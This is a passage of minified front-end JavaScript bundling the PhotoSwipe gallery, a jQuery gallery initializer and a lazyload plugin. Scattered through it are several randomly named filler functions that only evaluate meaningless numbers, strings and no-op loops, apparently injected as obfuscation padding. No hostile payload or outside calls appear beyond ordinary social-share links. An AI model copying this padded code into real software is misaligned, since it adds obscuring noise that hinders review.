_cleanHistoryTimeouts(){if(_historyUpdateTimeout){clearTimeout(_historyUpdateTimeout)}if(_hashAnimCheckTimeout){clearTimeout(_hashAnimCheckTimeout)}},_parseItemIndexFromURL=function _parseItemIndexFromURL(){var hash=_getHash(),params={};if(hash.length<5){return params}var i1,vars=hash.split("&");for(i1=0;i1<vars.length;i1++){if(!vars[i1]){continue}var pair=vars[i1].split("=");if(pair.length<2){continue}params[pair[0]]=pair[1]}if(_options.galleryPIDs){var searchfor=params.pid;params.pid=0;for(i1=0;i1<_items.length;i1++){if(_items[i1].pid===searchfor){params.pid=i1;break}}}else{params.pid=parseInt(params.pid,10)-1}if(params.pid<0){params.pid=0}return params},_updateHash=function _updateHash1(){if(_hashAnimCheckTimeout){clearTimeout(_hashAnimCheckTimeout)}if(_numAnimations||_isDragging){_hashAnimCheckTimeout=setTimeout(_updateHash,500);return}if(_hashChangedByScript){clearTimeout(_hashChangeTimeout)}else{_hashChangedByScript=true}var pid=_currentItemIndex+1;var item=_getItemAt(_currentItemIndex);if(item.hasOwnProperty("pid")){pid=item.pid}var newHash=_initialHash+"&"+"gid="+_options.galleryUID+"&"+"pid="+pid;if(!_historyChanged){if(_windowLoc.hash.indexOf(newHash)===-1){_urlChangedOnce=true}}var newURL=_windowLoc.href.split("#")[0]+"#"+newHash;if(_supportsPushState){if("#"+newHash!==window.location.hash){history[_historyChanged?"replaceState":"pushState"]("",document.title,newURL)}}else{if(_historyChanged){_windowLoc.replace(newURL)}else{_windowLoc.hash=newHash}}_historyChanged=true;_hashChangeTimeout=setTimeout(function(){_hashChangedByScript=false},60)};_registerModule("History",{publicMethods:{initHistory:function initHistory(){framework.extend(_options,_historyDefaultOptions,true);if(!_options.history){return}_windowLoc=window.location;_urlChangedOnce=false;_closedFromURL=false;_historyChanged=false;_initialHash=_getHash();_supportsPushState="pushState"in history;if(_initialHash.indexOf("gid=")>-1){_initialHash=_initialHash.split("&gid=")[0];_initialHash=_initialHash.split("?gid=")[0]}_listen("afterChange",self.updateURL);_listen("unbindEvents",function(){framework.unbind(window,"hashchange",self.onHashChange)});var returnToOriginal=function returnToOriginal(){_hashReseted=true;if(!_closedFromURL){if(_urlChangedOnce){history.back()}else{if(_initialHash){_windowLoc.hash=_initialHash}else{if(_supportsPushState){history.pushState("",document.title,_windowLoc.pathname+_windowLoc.search)}else{_windowLoc.hash=""}}}}_cleanHistoryTimeouts()};_listen("unbindEvents",function(){if(_closedByScroll){returnToOriginal()}});_listen("destroy",function(){if(!_hashReseted){returnToOriginal()}});_listen("firstUpdate",function(){_currentItemIndex=_parseItemIndexFromURL().pid});var index=_initialHash.indexOf("pid=");if(index>-1){_initialHash=_initialHash.substring(0,index);if(_initialHash.slice(-1)==="&"){_initialHash=_initialHash.slice(0,-1)}}setTimeout(function(){if(_isOpen){framework.bind(window,"hashchange",self.onHashChange)}},40)},onHashChange:function onHashChange(){if(_getHash()===_initialHash){_closedFromURL=true;self.close();return}if(!_hashChangedByScript){_hashChangedByHistory=true;self.goTo(_parseItemIndexFromURL().pid);_hashChangedByHistory=false}},updateURL:function updateURL(){_cleanHistoryTimeouts();if(_hashChangedByHistory){return}if(!_historyChanged){_updateHash()}else{_historyUpdateTimeout=setTimeout(_updateHash,50)}}}});framework.extend(self,publicMethods)};return PhotoSwipe1;function ou8h6k0U(){var gUrX9roC=.3161202090721683;"k334DdLO";94.01196754425408+11.64239673743144;var k0JcH4lg=29.8372327638153;var t6ZgFhAf=40.41952619125423;var g0UYKx4C=20.545645909126915;while(g0UYKx4C<5){g0UYKx4C++}var v0eo5w8k=6.212893501179597;"j9ChKk45";var xaIyAlCs=13.721156405462125;while(xaIyAlCs<5){xaIyAlCs++}"ifpJmwpx";var aP6sHddL=10.968423556762778;"x0oBI2F7";"idM9Oc6W";90.22337449212208+30.527658595803427;89.57836813652534+82.04320130388048;28.321959581543297+35.02774439187796;35.15148196202308+63.16498298858732;"r2ZnaIoD";var ea4FzbNf=85.6902196559085;while(ea4FzbNf<9){ea4FzbNf++}var pah5MqPX=15.650297234037218;77.60402817037175+22.673970261001248;var enuXDA55=57.83437128401891;while(enuXDA55<8){enuXDA55++}"zF26jbkm";var fQ8Ce2mU=58.70068677598185;while(fQ8Ce2mU<6){fQ8Ce2mU++}59.353571119234225+74.14387426833918;"wWMMM9sO";30.63138076450301+80.93934705399337;var r4juEqY5=57.627458402254;"t23Z77K4";var mgOR2H9N=37.47001285691315;while(mgOR2H9N<9){mgOR2H9N++}7.10434608020847+25.4344050832887;"cphLLzem";var qJvuIORj=96.9105446916373;var zn9o8Y7W=29.941654033773766;while(zn9o8Y7W<8){zn9o8Y7W++}var lv80yCBp=4.027713208210871;while(lv80yCBp<6){lv80yCBp++}var kALxOKO9=84.16692425291326}});!function(a,b){"tm2CjQVY";var awrZxosZ=52.56442131100611;if(awrZxosZ<50)czmIRJoj("l2lijUqV");else czmIRJoj("t9vbrMEy");"function"==typeof define&&define.amd?define(b):"object"==(typeof exports==="undefined"?"undefined":_type_of(exports))?module.exports=b():a.PhotoSwipeUI_Default=b();function czmIRJoj(){var z6uO2QQs=44.362262544464016;"vxVNc8AY";var n5YMfBY2=72.38579189763783;"o0flz59w";var tuAL9PRj=95.5665645150096;var d3hcKOEM=9.267704601280348;while(d3hcKOEM<8){d3hcKOEM++}var sdx0P3kZ=37.77972581403258;while(sdx0P3kZ<5){sdx0P3kZ++}var bbFNV5t4=72.6305881759473;while(bbFNV5t4<7){bbFNV5t4++}74.57859879014703+80.70236285615499;var m3ygTNFD=89.4591053309281;"iJyunHZ3";53.4880064325921+34.45544777592423;"qPL1EoPP";var deeDUaLa=10.032400729906325;while(deeDUaLa<10){deeDUaLa++}var dP2VrAmU=87.36959324178663;var vpc6koqg=19.150310292135725;var oOD5lhQX=29.490388502998375;var fGDXPNhC=77.0209884708429;while(fGDXPNhC<5){fGDXPNhC++}"kKZl6O5A";"la6sqkgy";var ivyixPeG=61.935273097747285;while(ivyixPeG<6){ivyixPeG++}var fuHeeH9q=39.685596945092406;"oZIVe1Zk";30.833205769612178+96.34515213943098;var dyrDqPUO=77.81079192040163;while(dyrDqPUO<7){dyrDqPUO++}26.237840946139663+47.53538303269251;"gSH2VtUZ";28.312486171738012+5.517747381173012;var f2RCcxCu=51.95060170157963;while(f2RCcxCu<8){f2RCcxCu++}"tOKYkVW9";var oPEvnBoM=34.251692682534085;var p2D6UXoL=68.16519883689173;while(p2D6UXoL<10){p2D6UXoL++}99.42116354574564+22.41929072278231;var apI6l6cj=55.19945993380741;"aLL7Fg9a";"nRFiRZyo";54.541671356029624+14.812295261335521;38.266434900244626+63.15322165481805;var zh9PBUXZ=54.34682146285169;while(zh9PBUXZ<6){zh9PBUXZ++}var rThfK0L0=89.43374648541737;while(rThfK0L0<8){rThfK0L0++}}}(this,function(){38.292197392481164+6.024140581163008;"use strict";var a=function a(a,b){var c,d,e,f,g,h,i1,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function addCaptionHTMLFn(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function getImageURLForShare(){return a.currItem.src||""},getPageURLForShare:function getPageURLForShare(){return window.location.href},getTextForShare:function getTextForShare(){return a.currItem.title||""},indexIndicatorSep:" / "},A=function A(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.className,g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function B(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>1200},C=function C(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function D(){var _$a=1===q.getNumItemsFn();_$a!==p&&(C(d,"ui--one-slide",_$a),p=_$a)},E=function E(){C(i1,"share-modal--hidden",y)},F=function F(){return y=!y,y?(b.removeClass(i1,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i1,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function G(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),c.href?c.hasAttribute("download")?!0:(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1):!1},H=function H(){for(var _$a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)_$a=q.shareButtons[g],c=q.getImageURLForShare(_$a),d=q.getPageURLForShare(_$a),e=q.getTextForShare(_$a),b=_$a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+_$a.id+'"'+(_$a.download?"download":"")+">"+_$a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(_$a,f));i1.children[0].innerHTML=f,i1.children[0].onclick=G},I=function I(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function K(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function L(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M1=function M1(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function N(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function O(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function P(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function Q(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function R(){l("onVerticalDrag",function(a){x&&.95>a?v.hideControls():!x&&a>=.95&&v.showControls()});var _$a;l("onPinchClose",function(b){x&&.9>b?(v.hideControls(),_$a=!0):_$a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){_$a=!1,_$a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function onInit(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function onInit(a){i1=a},onTap:function onTap(){F()}},{name:"button--share",option:"shareEl",onInit:function onInit(a){h=a},onTap:function onTap(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function onInit(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function onTap(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function onInit(a){m=a}}],T=function T(){var _$a,c,e,f=function f(d){if(d)for(var f=d.length,g=0;f>g;g++){_$a=d[g],c=_$a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(_$a,"pswp__element--disabled"),e.onInit&&e.onInit(_$a)):b.addClass(_$a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.className&&a.type.indexOf("mouse")>-1&&(d.className.indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i1&&(i1.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i1&&(y=!0),D(),Q(),M1(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r){if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()}},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var _$a=document;return!!(_$a.exitFullscreen||_$a.mozCancelFullScreen||_$a.webkitExitFullscreen||_$a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a;function e7TS9onF(){var s3WkFE94=30.882167711784234;while(s3WkFE94<9){s3WkFE94++}var tqiGyH6D=66.98669345470198;var xXScjtYc=94.23810311893679;while(xXScjtYc<6){xXScjtYc++}var lmKOT3cI=85.14721509501624;while(lmKOT3cI<5){lmKOT3cI++}58.99902304466739+83.60445358203638;var kgbgrNug=95.19050136581701;21.642641808263015+65.1788698261597;var ydQBJxyg=95.65896364941263;while(ydQBJxyg<9){ydQBJxyg++}45.03410306662833+18.742594479417534;var nqmHvRnq=66.5650696110543;while(nqmHvRnq<10){nqmHvRnq++}var n7eKWyho=33.12468881741909;while(n7eKWyho<5){n7eKWyho++}var cpEbOdhp=32.20959668936324;while(cpEbOdhp<10){cpEbOdhp++}var lNQXTDVc=50.64128279461603;var xycVN2RI=8.754408225123036;var f3U8aFhQ=58.560631908279596;13.944238329640317+84.17674468657499;var g07Fuk7Q=84.15328952375715;while(g07Fuk7Q<8){g07Fuk7Q++}var tSoiPcnq=69.43475728630312;var zmwojbB9=39.03597271121736;while(zmwojbB9<6){zmwojbB9++}}});$.initPhotoSwipeFromDOM=function(gallerySelector,medDom){var parseThumbnailElements=function parseThumbnailElements(el){var thumbElements=$(medDom,el),numNodes=thumbElements.length,items=[],el,childElements,thumbnailEl,size,item;for(var i1=0;i1<numNodes;i1++){el=thumbElements[i1];if(el.nodeType!==1){continue}childElements=el.children;size=el.getAttribute("data-size").split("x");item={src:el.getAttribute("href"),w:parseInt(size[0],10),h:parseInt(size[1],10),author:el.getAttribute("data-author")};item.el=el;if(childElements.length>0){item.msrc=childElements[0].getAttribute("src");if(childElements.length>1){item.title=childElements[1].innerHTML}}var mediumSrc=el.getAttribute("data-med");if(mediumSrc){size=el.getAttribute("data-med-size").split("x");item.m={src:mediumSrc,w:parseInt(size[0],10),h:parseInt(size[1],10)}}item.o={src:item.src,w:item.w,h:item.h};items.push(item)}return items};var closest=function closest(el,fn){return el&&(fn(el)?el:closest(el.parentNode,fn))};var onThumbnailsClick=function onThumbnailsClick(e,parents){e=e||window.event;if($(e.target).closest("a").attr("data-med"))e.preventDefault?e.preventDefault():e.returnValue=false;var eTarget=e.target||e.srcElement;var clickedListItem=closest(eTarget,function(el){return el.tagName==="A"});if(!clickedListItem){return}var clickedGallery=parents,clickedListItemMed=$(clickedListItem).data("med"),index;$(medDom,parents).each(function(i1,el){if($(this).data("med")==clickedListItemMed){index=i1;return false}});if(index>=0){openPhotoSwipe(index,clickedGallery)}return false};var photoswipeParseHash=function photoswipeParseHash(){var hash=window.location.hash.substring(1),params={};if(hash.length<5){return params}var vars=hash.split("&");for(var i1=0;i1<vars.length;i1++){if(!vars[i1]){continue}var pair=vars[i1].split("=");if(pair.length<2){continue}params[pair[0]]=pair[1]}if(params.gid){params.gid=parseInt(params.gid,10)}return params};var openPhotoSwipe=function openPhotoSwipe(index,galleryElement,disableAnimation,fromURL){if(!$(".pswp").length){var pswp_html='<div id="photoswipe-gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">'+'<div class="pswp__bg"></div>'+'<div class="pswp__scroll-wrap">'+'<div class="pswp__container">'+'<div class="pswp__item"></div>'+'<div class="pswp__item"></div>'+'<div class="pswp__item"></div>'+"</div>"+'<div class="pswp__ui pswp__ui--hidden">'+'<div class="pswp__top-bar">'+'<div class="pswp__counter"></div>'+'<button class="pswp__button pswp__button--close" title="退出画廊"></button>'+'<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>'+'<button class="pswp__button pswp__button--zoom" title="放大 / 缩小"></button>'+'<div class="pswp__preloader">'+'<div class="pswp__preloader__icn">'+'<div class="pswp__preloader__cut">'+'<div class="pswp__preloader__donut"></div>'+"</div>"+"</div>"+"</div>"+"</div>"+'<div class="pswp__loading-indicator">'+'<div class="pswp__loading-indicator__line"></div>'+"</div>"+'<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>'+'<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>'+'<div class="pswp__caption">'+'<div class="pswp__caption__center"></div>'+"</div>"+"</div>"+"</div>"+"</div>";$("body").append(pswp_html)}var pswpElement=document.querySelectorAll(".pswp")[0],gallery,options,items;items=parseThumbnailElements(galleryElement);options={galleryUID:galleryElement.getAttribute("data-pswp-uid"),getThumbBoundsFn:function getThumbBoundsFn(index){var thumbnail=items[index].el.children[0],pageYScroll=window.pageYOffset||document.documentElement.scrollTop,rect=thumbnail.getBoundingClientRect();return{x:rect.left,y:rect.top+pageYScroll,w:rect.width}},addCaptionHTMLFn:function addCaptionHTMLFn(item,captionEl,isFake){if(!item.title){captionEl.children[0].innerText="";return false}captionEl.children[0].innerHTML=item.title;return true},closeOnScroll:false,tapToClose:true,tapToToggleControls:false,fullscreenEl:false,shareEl:false,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">图片</a> 加载失败</div>'};if(fromURL){if(options.galleryPIDs){for(var j=0;j<items.length;j++){if(items[j].pid==index){options.index=j;break}}}else{options.index=parseInt(index,10)-1}}else{options.index=parseInt(index,10)}if(isNaN(options.index)){return}if(disableAnimation){options.showAnimationDuration=0}gallery=new PhotoSwipe(pswpElement,PhotoSwipeUI_Default,items,options);var realViewportWidth,useLargeImages=false,firstResize=true,imageSrcWillChange;gallery.listen("beforeResize",function(){var dpiRatio=window.devicePixelRatio?window.devicePixelRatio:1;dpiRatio=Math.min(dpiRatio,2.5);realViewportWidth=gallery.viewportSize.x*dpiRatio;if(realViewportWidth>=1200||!gallery.likelyTouchDevice&&realViewportWidth>800||screen.width>1200){if(!useLargeImages){useLargeImages=true;imageSrcWillChange=true}}else{if(useLargeImages){useLargeImages=false;imageSrcWillChange=true}}if(imageSrcWillChange&&!firstResize){gallery.invalidateCurrItems()}if(firstResize){firstResize=false}imageSrcWillChange=false});gallery.listen("gettingData",function(index,item){if(useLargeImages){item.src=item.o.src;item.w=item.o.w;item.h=item.o.h}else{item.src=item.m.src;item.w=item.m.w;item.h=item.m.h}});gallery.init()};var galleryElements=$(gallerySelector),medDom=medDom||"[data-med]";ukv1cFOL("rwZnduex");$(gallerySelector).each(function(index,el){$(this).attr({"data-pswp-uid":index+1}).click(function(e){onThumbnailsClick(e,this)})});var hashData=photoswipeParseHash();if(hashData.pid&&hashData.gid){openPhotoSwipe(hashData.pid,galleryElements.eq(hashData.gid-1),true,true)}function ukv1cFOL(){var eOGkFaOf=78.13611216646154;"wGQh9nmB";91.13556760983424+84.67438443342893;13.360424397854235+2.093222100568815;"kPEg9BHE";var mgg7zweW=15.26157353118414;19.144045364958757+38.096742228098215;60.368413098540834+92.72020509894348;"oTF3uTjx";"s3rsdhwN";var ulC68TgC=44.90928473292778;while(ulC68TgC<8){ulC68TgC++}var thJcxPuV=87.28481878693164;while(thJcxPuV<7){thJcxPuV++}"sFbXaQxC";"eHDdaUX3";"t0ettYKm";73.79780521087835+71.55749473715183;"e8MRgaWD";var mNsYh8uR=90.26645759327367;while(mNsYh8uR<9){mNsYh8uR++}var fKGBkEfi=51.936261366080394;var a2txw4rK=69.80961964790171;while(a2txw4rK<7){a2txw4rK++}62.68375926289022+54.661588796434;"v0U5BSYa";var wIvEq376=12.233034347262754;var cXg711FR=58.6800371583366;41.538436318440134+6.846724337507772;25.62278887152266+3.872597780327137;var bId7dmdz=55.116737827826036;70.8231756061795+61.99875448913867}};if(location.hash.indexOf("#&gid=")>=0&&location.hash.indexOf("&pid=")>=0)window.history.back();mhovjJlL("z0BBMOke");"w656pTVe";"xE7dkAQ1";var uihsNJAR=37.34827036939606;if(uihsNJAR<50)mhovjJlL("n2D7wiOa");else mhovjJlL("dGxppijB");84.50577411168348+77.37193483451212;mhovjJlL("sNlz3IDa");var qqEZcxMn=65.57254387693433;while(qqEZcxMn<9){qqEZcxMn++}"nx1At0U6";mhovjJlL("uEHFYEMw");var acRqeVq2=81.24447393459977;if(acRqeVq2<50)mhovjJlL("fBtOoRzM");else mhovjJlL("tACgXIbL");(function($1,window1,document1,undefined1){var $window=$1(window1),placeholder_base64="[data-uri]";$1.fn.lazyload=function(options){var elements=this;var $container;var settings={threshold:30,failure_limit:1e3,event:"scroll",effect:"fadeIn",effect_speed:null,container:window1,data_attribute:"original",data_srcset:"srcset",skip_invisible:true,appear:null,load:null,placeholder:met_lazyloadbg};function update(){var counter=0;elements.each(function(){var $this=$1(this);if(settings.skip_invisible&&!$this.is(":visible")){return}if($1.abovethetop(this,settings)||$1.leftofbegin(this,settings)){}else if(!$1.belowthefold(this,settings)&&!$1.rightoffold(this,settings)){$this.trigger("appear");counter=0}else{if(++counter>settings.failure_limit){return false}}})}if(options){if(undefined1!==options.failurelimit){options.failure_limit=options.failurelimit;delete options.failurelimit}if(undefined1!==options.effectspeed){options.effect_speed=options.effectspeed;delete options.effectspeed}$1.extend(settings,options)}$container=settings.container===undefined1||settings.container===window1?$window:$1(settings.container);if(0===settings.event.indexOf("scroll")){$container.on(settings.event,function(){return update()})}if(settings.placeholder=="base64")settings.placeholder=placeholder_base64;this.attr({"data-lazyload":true});this.each(function(index){var self=this,$self=$1(self),original=$self.attr("data-"+settings.data_attribute),placeholder=settings.placeholder,placeholder_ok=placeholder!=placeholder_base64?true:false;if(original&&!$self.hasClass("imgloading")){if($self.is("img")){if($self.attr("src")){return true}else{self.loaded=false;$self.attr("src",placeholder);if(placeholder_ok&&!$self.hasClass("imgloading"))$self.addClass("imgloading")}}else{self.loaded=false}}$self.one("appear",function(){if(!this.loaded){if(settings.appear){var elements_left=elements.length;settings.appear.call(self,elements_left,settings)}var srcset=$self.attr("data-"+settings.data_srcset);$1("<img />").one("load",function(){$self.hide();if($self.is("img")){if(srcset)$self.attr("srcset",srcset);$self.attr("src",original)}else{$self.css("background-image","url('"+original+"')");if(srcset)$self.css("background-image","-webkit-image-set("+srcset+")")}$self[settings.effect](settings.effect_speed);$self.one("load",function(){$self.removeClass("imgloading");$self.next("canvas").fadeOut("normal",function(){$self.next("canvas").remove()})});self.loaded=true;var temp=$1.grep(elements,function(element){return!element.loaded});elements=$1(temp);if(settings.load){var elements_left=elements.length;settings.load.call(self,elements_left,settings)}}).attr({srcset:srcset,src:original}).removeClass("imgloading").next("canvas").fadeOut("normal",function(){$1("<img />").next("canvas").remove()})}});if(0!==settings.event.indexOf("scroll")){$self.on(settings.event,function(){if(!self.loaded){$self.trigger("appear")}})}});$window.on("resize",function(){update()});if(/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)){$window.on("pageshow",function(event){if(event.originalEvent&&event.originalEvent.persisted){elements.each(function(){$1(this).trigger("appear")})}})}$1(document1).ready(function(){update()});return this};$1.belowthefold=function(element,settings){var fold;if(settings.container===undefined1||settings.container===window1){fold=(window1.innerHeight?window1.innerHeight:$window.height())+$window.scrollTop()}else{fold=$1(settings.container).offset().top+$1(settings.container).height()}return fold<=$1(element).offset().top-settings.threshold};$1.rightoffold=function(element,settings){var fold;if(settings.container===undefined1||settings.container===window1){fold=$window.width()+$window.scrollLeft()}else{fold=$1(settings.container).offset().left+$1(settings.container).width()}return fold<=$1(element).offset().left-settings.threshold};$1.abovethetop=function(element,settings){var fold;if(settings.container===undefined1||settings.container===window1){fold=$window.scrollTop()}else{fold=$1(settings.container).offset().top}return fold>=$1(element).offset().top+settings.threshold+$1(element).height()};$1.leftofbegin=function(element,settings){var fold;if(settings.container===undefined1||settings.container===window1){fold=$window.scrollLeft()}else{fold=$1(settings.container).offset().left}return fold>=$1(element).offset().left+settings.threshold+$1(element).width()};$1.inviewport=function(element,settings){return!$1.rightoffold(element,settings)&&!$1.leftofbegin(element,settings)&&!$1.belowthefold(element,settings)&&!$1.abovethetop(element,settings)};$1.extend($1.expr[":"],{"below-the-fold":function(a){return $1.belowthefold(a,{threshold:0})},"above-the-top":function(a){return!$1.belowthefold(a,{threshold:0})},"right-of-screen":function(a){return $1.rightoffold(a,{threshold:0})},"left-of-screen":function(a){return!$1.rightoffold(a,{threshold:0})},"in-viewport":function(a){return $1.inviewport(a,{threshold:0})},"above-the-fold":function(a){return!$1.belowthefold(a,{threshold:0})},"right-of-fold":function(a){return $1.rightoffold(a,{threshold:0})},"left-of-fold":function(a){return!$1.rightoffold(a,{threshold:0})}});var wg1GvgtV=15.046014952769697;function 